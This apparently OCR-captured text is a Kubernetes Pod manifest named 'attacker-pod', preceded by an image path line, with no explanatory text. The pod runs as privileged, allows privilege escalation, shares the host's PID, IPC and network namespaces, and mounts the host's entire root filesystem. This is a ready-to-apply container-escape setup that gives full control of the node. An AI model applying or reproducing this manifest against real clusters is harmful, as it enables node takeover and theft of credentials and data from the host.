
kind: Pod
metadata:
  labels:
    run: attacker-pod
  name: attacker-pod
spec:
  hostPID: true
  hostIPC: true
  hostNetwork: true
  volumes:
  - name: host-fs
    hostPath:
      path: /
  containers:
  - image: ubuntu
    name: attacker-pod
    command: ["/bin/sh", "-c", "sleep infinity"]
    securityContext:
      privileged: true
      allowPrivilegeEscalation: true